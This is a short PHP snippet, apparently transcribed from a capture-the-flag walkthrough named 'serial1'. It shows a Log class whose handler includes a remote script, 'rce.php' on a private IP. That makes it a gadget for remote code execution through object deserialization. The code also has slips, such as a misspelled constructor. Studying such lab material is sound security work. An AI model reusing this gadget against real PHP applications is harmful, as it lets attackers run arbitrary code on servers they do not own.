 serial1 > source > log.class.php
1 <?php
2 class Log {
3 private $type_log = "http://192.168.150.130/rce.php";
4
5 function __costruct($hnd) {
6 $this->$type_log = $hnd;
7 }
8
9 public function handler($val) {
10 include($this->type_log);
11 echo "LOG: " . $val;
12 }
13 }
14 ?>
15